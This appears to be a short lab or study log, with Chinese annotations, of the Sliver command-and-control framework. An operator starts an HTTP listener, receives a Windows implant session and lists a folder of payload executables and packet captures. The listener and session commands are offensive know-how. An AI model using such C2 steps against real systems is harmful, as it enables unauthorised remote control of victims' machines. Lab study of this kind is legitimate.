 [server] sliver > http -l 9001 监听9001端口
[*] Starting HTTP :9001 listener ...
[*] Successfully started job #1
[*] Session f169eafc STATIC_YARN - 192.168.139.1:52232 (yjb) - windows/amd64 - Fri, 24 J
5:43 CST 成功上线
[server] sliver > use f169eafc-b55e-4238-9961-9bf7a33c0fa2 进入
[*] Active session STATIC_YARN (f169eafc-b55e-4238-9961-9bf7a33c0fa2)
[server] sliver (STATIC_YARN) > ls
C:\Users\lenovo\Desktop\+408fc243-935c-41f1-b68e-b347b1e1fc21 (10 items, 18.0 MiB)
-rw-rw-rw- 123.jsp 2.6 KiB Sat Jan 18 19:42:08 +0800 2025
-rw-rw-rw- 4444.exe 289.0 KiB Mon Jan 06 20:18:44 +0800 2025
-rw-rw-rw- 6666.exe 7.0 KiB Fri Jan 24 19:42:22 +0800 2025
-rw-rw-rw- 6667.exe 72.1 KiB Fri Jan 24 20:14:55 +0800 2025
-rw-rw-rw- 6668.exe 246.0 KiB Fri Jan 24 20:22:05 +0800 2025
-rw-rw-rw- 8123.exe 19.0 KiB Thu Dec 12 18:00:22 +0800 2024
-rw-rw-rw- https.exe 289.0 KiB Fri Jan 24 18:01:43 +0800 2025
-rw-rw-rw- https.pcapng 231.6 KiB Fri Jan 24 18:48:28 +0800 2025
-rw-rw-rw- msfs.pcapng 374.4 KiB Fri Jan 24 22:04:49 +0800 2025
-rw-rw-rw- STATIC_YARN.exe 16.5 MiB Fri Jan 24 22:21:37 +0800 2025
/home/yjb/Desktop/study